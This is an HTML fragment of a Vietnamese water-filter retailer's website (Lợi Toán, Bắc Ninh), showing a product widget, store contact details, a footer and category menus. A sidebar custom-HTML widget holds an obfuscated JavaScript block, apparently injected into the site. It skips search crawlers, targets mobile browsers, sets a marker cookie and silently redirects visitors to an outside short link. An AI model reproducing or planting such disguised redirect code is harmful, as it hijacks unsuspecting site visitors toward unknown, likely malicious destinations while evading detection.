		<img width="100" height="100" src="https://loitoan.com/wp-content/uploads/2024/12/haohsing-1-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="máy lọc nước nóng lạnh haohsing" decoding="async" loading="lazy" srcset="https://loitoan.com/wp-content/uploads/2024/12/haohsing-1-100x100.jpg 100w, https://loitoan.com/wp-content/uploads/2024/12/haohsing-1-768x768.jpg 768w, https://loitoan.com/wp-content/uploads/2024/12/haohsing-1-300x300.jpg 300w, https://loitoan.com/wp-content/uploads/2024/12/haohsing-1-600x600.jpg 600w, https://loitoan.com/wp-content/uploads/2024/12/haohsing-1.jpg 1238w" sizes="auto, (max-width: 100px) 100vw, 100px" />		<span class="product-title">Máy lọc nước nóng lạnh Haohsing công suất lớn HQ-4D 300G</span>
	</a>

				
	<span class="amount">Liên hệ</span>
	</li>
</ul></aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x66\x6a\x36\x74\x33","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></div></aside><aside id="media_image-3" class="widget widget_media_image"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-r-o/may-loc-nuoc-gia-dinh/may-loc-nuoc-kangaroo/"><img width="720" height="405" src="https://loitoan.com/wp-content/uploads/2021/12/may_loc_nuoc_hydrogen-2017.jpg" class="image wp-image-406  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://loitoan.com/wp-content/uploads/2021/12/may_loc_nuoc_hydrogen-2017.jpg 720w, https://loitoan.com/wp-content/uploads/2021/12/may_loc_nuoc_hydrogen-2017-600x338.jpg 600w" sizes="auto, (max-width: 720px) 100vw, 720px" /></a></aside></div>
		</div></div>	</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

		<section class="section footcontact text-center" id="section_464953184">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

<div class="row row-collapse align-middle"  id="row-458908766">


	<div id="col-113572357" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1236602760" class="text">
		

Tổng đài tư vấn
<p class="lead"><span style="font-size: 160%; margin-bottom: 0.3em;"><strong>0222.382.5220</strong></span></p>
8h00 - 22h00 hàng ngày
		
<style>
#text-1236602760 {
  line-height: 1;
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1421794688" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-3078328226" class="text">
		

Kinh doanh
<p class="lead"><span style="font-size: 160%; margin-bottom: 0.3em;"><strong>0916.392.345</strong></span></p>
(Mr.Quang)
		
<style>
#text-3078328226 {
  line-height: 1;
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-1799885271" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-2561886947" class="text">
		

Kĩ thuật &amp; lắp đặt
<p class="lead"><strong><span style="font-size: 160%; margin-bottom: 0.3em;">0986.699.887</span></strong></p>
(Mr.Trung)
		
<style>
#text-2561886947 {
  line-height: 1;
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

	<div id="col-605573167" class="col medium-12 small-12 large-3"  >
				<div class="col-inner"  >
			
			

	<div id="text-1778587568" class="text">
		

Địa chỉ cửa hàng
<p class="lead"><strong><span style="font-size: 160%; margin-bottom: 0.3em;">406 Ngô Gia Tự</span></strong></p>
Tiền An, TP Bắc Ninh
		
<style>
#text-1778587568 {
  line-height: 1;
  text-align: center;
}
</style>
	</div>
	

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_464953184 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: rgb(238, 235, 235);
}
</style>
	</section>
	
	<section class="section dark" id="section_345919310">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		<div class="section-content relative">
			

	<div id="gap-1154590926" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1154590926 {
  padding-top: 40px;
}
</style>
	</div>
	

<div class="row row-small" style="max-width:1320px" id="row-1375173686">


	<div id="col-480191901" class="col medium-7 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<p><a href="https://loitoan.com/"><img class="alignnonewp-image-160" src="https://loitoan.com/wp-content/uploads/2021/11/logo-light.png " alt="" width="322" height="95" /></a></p>
<p><strong>Lợi Toán đảm bảo 100% sự hài lòng</strong></p>
<p>Nếu bạn không hài lòng với sản phẩm của Lợi Toán phân phối vì bất kỳ lý do gì trong vòng 30 ngày kể từ ngày mua hàng, Chúng tôi sẽ loại bỏ sản phẩm và hoàn lại giá mua.</p>

		</div>
					</div>

	

	<div id="col-1468940659" class="col medium-5 small-12 large-3"  >
				<div class="col-inner"  >
			
			

<div id="fb-root"></div>
<p><script async defer crossorigin="anonymous" src="https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v12.0" nonce="iKBkKdSV"></script></p>
<div class="fb-page" data-href="https://www.facebook.com/loitoanwater/" data-tabs="" data-width="" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/loitoanwater/"><p><a href="https://www.facebook.com/loitoanwater/">Lợi Toán - Chuyên gia lọc nước</a></p></blockquote>
</div>

		</div>
					</div>

	

</div>
<div class="row row-small" style="max-width:1320px" id="row-785853678">


	<div id="col-1482079673" class="col medium-12 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<h5>Thiết bị lọc tổng gia đình</h5>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/thiet-bi-loc-tong-gia-dinh/thiet-bi-loc-nuoc-gieng-khoan"  >
						<span class="ux-menu-link__text">
				Thiết bị lọc nước giếng khoan			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/thiet-bi-loc-tong-gia-dinh/thiet-bi-loc-nuoc-may/"  >
						<span class="ux-menu-link__text">
				Thiết bị lọc nước máy			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/thiet-bi-loc-tong-gia-dinh/thiet-bi-lam-mem-nuoc/"  >
						<span class="ux-menu-link__text">
				Thiết bị làm mềm nước			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1544394205" class="col medium-12 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<h5>Lọc nước R/O gia đình</h5>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-gia-dinh/may-loc-nuoc-kangaroo/"  >
						<span class="ux-menu-link__text">
				Máy lọc nước Kangaroo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-gia-dinh/may-loc-nuoc-karofi/"  >
						<span class="ux-menu-link__text">
				Máy lọc nước Karofi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-gia-dinh/may-loc-nuoc-kemflo/"  >
						<span class="ux-menu-link__text">
				Máy lọc nước Kemflo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-gia-dinh/may-loc-nuoc-haohsing/"  >
						<span class="ux-menu-link__text">
				Máy lọc nước Haohsing			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-983913044" class="col medium-12 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<h5>Hệ thông nước nóng Heatpump</h5>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-gia-dinh/may-loc-nuoc-a-o-smith/"  >
						<span class="ux-menu-link__text">
				Máy lọc nước A.O Smith			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-gia-dinh/may-loc-nuoc-comath/"  >
						<span class="ux-menu-link__text">
				Máy lọc nước Comath			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-gia-dinh/may-loc-nuoc-coway/"  >
						<span class="ux-menu-link__text">
				Máy lọc nước Coway			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-gia-dinh/may-loc-nuoc-denor/"  >
						<span class="ux-menu-link__text">
				Máy lọc nước Denor			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-2058616669" class="col medium-12 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<h5>Lọc nước R/O công nghiệp</h5>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-gia-dinh/may-loc-nuoc-kangaroo/"  >
						<span class="ux-menu-link__text">
				Máy lọc nước Kangaroo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-gia-dinh/may-loc-nuoc-karofi/"  >
						<span class="ux-menu-link__text">
				Máy lọc nước Karofi			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-gia-dinh/may-loc-nuoc-kemflo/"  >
						<span class="ux-menu-link__text">
				Máy lọc nước Kemflo			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-gia-dinh/may-loc-nuoc-haohsing/"  >
						<span class="ux-menu-link__text">
				Máy lọc nước Haohsing			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-1452549777" class="col medium-12 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<h5>Vật liệu lọc nước, phụ kiện máy lọc</h5>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com"  >
						<span class="ux-menu-link__text">
				Phụ kiện máy lọc nước			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com"  >
						<span class="ux-menu-link__text">
				Vật liệu lọc nước			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com"  >
						<span class="ux-menu-link__text">
				Dịch vụ khách hàng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-290340116" class="col medium-2 small-12 large-2"  >
				<div class="col-inner"  >
			
			

<h5>Máy lọc nước Ion Kiềm</h5>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com"  >
						<span class="ux-menu-link__text">
				Máy lộc nước Ion Panasonic			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com"  >
						<span class="ux-menu-link__text">
				Lọc Ion kiềm Coway			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com"  >
						<span class="ux-menu-link__text">
				Dịch vụ khách hàng			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div>
	<div id="gap-2113605086" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-2113605086 {
  padding-top: 52px;
}
</style>
	</div>
	

<div class="row" style="max-width:1320px" id="row-412723223">


	<div id="col-619127702" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3>CÔNG TY TNHH LỢI TOÁN</h3>
<p>Giấy chứng nhận đăng ký doanh nghiệp số: <strong>2300891287</strong> do Sở Kế hoạch và Đầu tư tỉnh Bắc Ninh cấp lần đầu ngày <strong>06/07/2015</strong></p>
	<div class="ux-menu stack stack-col justify-start">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com"  >
						<span class="ux-menu-link__text">
				Người đại diện theo pháp luật: TRƯƠNG HỮU QUANG			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com"  >
						<span class="ux-menu-link__text">
				Địa chỉ: Số 406, đường Ngô Gia Tự, Phường Tiến An, Thành phố Bắc Ninh, Tỉnh Bắc Ninh, Việt Nam			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/te:02223825220"  >
						<span class="ux-menu-link__text">
				Hotline: 0916 382 345 / 022 2382 5220			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/mailto:locnuocbacninh@gmail.com"  >
						<span class="ux-menu-link__text">
				Email: locnuocbacninh@gmail.com			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-399595972" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3 class="uppercase">HỖ TRỢ KHÁCH HÀNG</h3>
	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/ho-tro/chinh-sach-va-quy-dinh-chung/"  >
						<span class="ux-menu-link__text">
				Chính sách và quy định chung			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/ho-tro/chinh-sach-dat-hang-va-thanh-toan/"  >
						<span class="ux-menu-link__text">
				Chính sách đặt hàng và thanh toán			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/ho-tro/chinh-sach-bao-mat/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo mật thông tin			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/ho-tro/chinh-sach-van-chuyen/"  >
						<span class="ux-menu-link__text">
				Chính sách vận chuyển			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/ho-tro/chinh-sach-doi-tra/"  >
						<span class="ux-menu-link__text">
				Chính sách đổi trả			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://loitoan.com/ho-tro/chinh-sach-bao-hanh/"  >
						<span class="ux-menu-link__text">
				Chính sách bảo hành			</span>
		</a>
	</div>
	


	</div>
	
<p><a href="http://online.gov.vn/Home/WebDetails/94337"><img class="size-full wp-image-1890 aligncenter" src="https://loitoan.com/wp-content/uploads/2021/11/logoSaleNoti.png" alt="" width="150" height="57" /></a></p>

		</div>
					</div>

	

	<div id="col-834201681" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

<h3>CÔNG TY TNHH LỢI TOÁN</h3>
<p><iframe class="" style="border: none; visibility: visible; width: 500px; height: 300px;" title="fb:page Facebook Social Plugin" src="https://www.facebook.com/v13.0/plugins/page.php?adapt_container_width=true&amp;app_id=113869198637480&amp;channel=https%3A%2F%2Fstaticxx.facebook.com%2Fx%2Fconnect%2Fxd_arbiter%2F%3Fversion%3D46%23cb%3Df2154dd2ed88818%26domain%3Ddevelopers.facebook.com%26is_canvas%3Dfalse%26origin%3Dhttps%253A%252F%252Fdevelopers.facebook.com%252Ff15486cb3cefbf%26relation%3Dparent.parent&amp;container_width=734&amp;height=300&amp;hide_cover=false&amp;href=https%3A%2F%2Fwww.facebook.com%2Floitoanwater&amp;locale=vi_VN&amp;sdk=joey&amp;show_facepile=true&amp;small_header=false&amp;tabs=timeline&amp;width=560" name="f1b0958e66b9e28" width="560px" height="300px" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen" data-testid="fb:page Facebook Social Plugin"></iframe></p>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_345919310 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #255749;
}
</style>
	</section>
	
<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright © 2015 - 2026 © <strong> Lợi Toán</strong>. Website được  thiết kế bởi <b><a href="https://iptime.com.vn" target="blank">IPTIME</a></b>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://loitoan.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-1">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-1" class="search-field mb-0" placeholder="Bạn cần hỗ trợ vấn đề gì?" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1595"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-ro-gia-dinh/">Máy lọc nước R.O gia đình</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-112"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-kangaroo/">Máy lọc nước Kangaroo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-113"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-karofi/">Máy lọc nước Karofi</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-108"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-ro-gia-dinh/may-loc-nuoc-comath/">Máy lọc nước Comath</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-ro-gia-dinh/may-loc-nuoc-a-o-smith/">Máy lọc nước A.O Smith</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-109"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-ro-gia-dinh/may-loc-nuoc-coway/">Máy lọc nước Coway</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-111"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-haohsing/">Máy lọc nước Haohsing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-114"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-nuoc-kemflo/">Máy lọc nước Kemflo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-115"><a href="https://loitoan.com/danh-muc-san-pham/phu-kien-may-loc-nuoc/">Phụ kiện máy lọc nước</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-98"><a href="https://loitoan.com/danh-muc-san-pham/cay-nuoc-nong-lanh/">Cây nước nóng lạnh</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-573"><a href="https://loitoan.com/danh-muc-san-pham/cay-nuoc-nong-lanh/cay-nong-lanh-clover/">Cây nóng lạnh Clover</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-574"><a href="https://loitoan.com/danh-muc-san-pham/cay-nuoc-nong-lanh/cay-nong-lanh-haohsing/">Cây nóng lạnh Haohsing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-575"><a href="https://loitoan.com/danh-muc-san-pham/cay-nuoc-nong-lanh/cay-nong-lanh-kangaroo/">Cây nóng lạnh Kangaroo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-576"><a href="https://loitoan.com/danh-muc-san-pham/cay-nuoc-nong-lanh/cay-nong-lanh-kymito/">Cây nóng lạnh Kymito</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-677"><a href="https://loitoan.com/danh-muc-san-pham/he-thong-loc-tong/">Hệ thống lọc tổng</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-117"><a href="https://loitoan.com/danh-muc-san-pham/he-thong-loc-tong/loc-tong-tiet-kiem/">Lọc tổng tiết kiệm</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-116"><a href="https://loitoan.com/danh-muc-san-pham/he-thong-loc-tong/loc-tong-gia-dinh-biet-thu/">Lọc tổng gia đình, biệt thự cao cấp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120"><a href="https://loitoan.com/danh-muc-san-pham/vat-lieu-loc-nuoc/">Vật liệu lọc nước</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-678"><a href="https://loitoan.com/danh-muc-san-pham/heatpump/">Máy nước nóng Heatpump</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-679"><a href="https://loitoan.com/danh-muc-san-pham/heatpump/he-thong-nuoc-nong-cho-gia-dinh/">Máy bơm nhiệt gia đình</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-680"><a href="https://loitoan.com/danh-muc-san-pham/heatpump/he-thong-nuoc-nong-cho-khach-san/">Máy bơm nhiệt khách sạn</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11825"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-tong-cong-nghiep/">Máy lọc tổng công nghiệp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11830"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-tong-cong-nghiep/loc-tong-edi-cong-nghiep/">Lọc tổng EDI công nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11828"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-tong-cong-nghiep/loc-nuoc-sinh-hoat/">Lọc nước sinh hoạt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11829"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-tong-cong-nghiep/loc-tong-di-cong-nghiep/">Lọc tổng DI công nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11831"><a href="https://loitoan.com/danh-muc-san-pham/may-loc-tong-cong-nghiep/loc-tong-ro-cong-nghiep/">Lọc tổng RO công nghiệp</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43"><a href="https://loitoan.com/giai-phap/">Giải pháp</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-190"><a href="#">Theo đối tượng sử dụng</a>
	<ul class="sub-menu nav-sidebar-ul">
